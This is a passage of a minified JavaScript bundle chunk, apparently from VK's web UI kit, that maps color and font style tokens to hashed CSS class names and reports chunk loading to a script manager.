rIconNegative:"vkitgetColorClass__colorIconNegative--9M1nj",colorIconPositive:"vkitgetColorClass__colorIconPositive--EFtwP",colorIconPrimary:"vkitgetColorClass__colorIconPrimary--DKvso",colorIconPrimaryInvariably:"vkitgetColorClass__colorIconPrimaryInvariably--vbM2K",colorIconSecondary:"vkitgetColorClass__colorIconSecondary--KOwA3",colorIconTertiary:"vkitgetColorClass__colorIconTertiary--o3MuW",colorIconTertiaryAlpha:"vkitgetColorClass__colorIconTertiaryAlpha--YYQ7V",colorIconWarning:"vkitgetColorClass__colorIconWarning--ooMb5",colorStrokeNegative:"vkitgetColorClass__colorStrokeNegative--u4KZL",colorTextAccent:"vkitgetColorClass__colorTextAccent--FF4mu",colorTextAccentThemed:"vkitgetColorClass__colorTextAccentThemed--ys4PY",colorTextContrast:"vkitgetColorClass__colorTextContrast--nfMBP",colorTextContrastThemed:"vkitgetColorClass__colorTextContrastThemed--MiAAt",colorTextLink:"vkitgetColorClass__colorTextLink--9uC19",colorTextLinkTint:"vkitgetColorClass__colorTextLinkTint--ZoLGR",colorTextLinkVisited:"vkitgetColorClass__colorTextLinkVisited--JkU68",colorTextMuted:"vkitgetColorClass__colorTextMuted--UW7BA",colorTextNegative:"vkitgetColorClass__colorTextNegative--ifLpb",colorTextPositive:"vkitgetColorClass__colorTextPositive--hty4v",colorTextPrimary:"vkitgetColorClass__colorTextPrimary--RnNEf",colorTextPrimaryAlpha:"vkitgetColorClass__colorTextPrimaryAlpha--jkZV2",colorTextPrimaryInvariably:"vkitgetColorClass__colorTextPrimaryInvariably--6SLAy",colorTextSecondary:"vkitgetColorClass__colorTextSecondary--1ForK",colorTextSubhead:"vkitgetColorClass__colorTextSubhead--3iXkc",colorTextTertiary:"vkitgetColorClass__colorTextTertiary--NlFUk",colorStrokePositive:"vkitgetColorClass__colorStrokePositive--k5vlq",colorBackgroundAccent:"vkitgetColorClass__colorBackgroundAccent--gUc9b"}},320907:(e,t,a)=>{a.d(t,{default:()=>o});const o={vkSansDisplay:"vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd"}}}]),"undefined"!=typeof window&&window.stManager?.done?.("dist/web/chunks/vkcom-kit.d66b7387.js")}catch(e){throw"undefined"!=typeof window&&window.stManager?.fail?.("dist/web/chunks/vkcom-kit.d66b7387.js",e),e}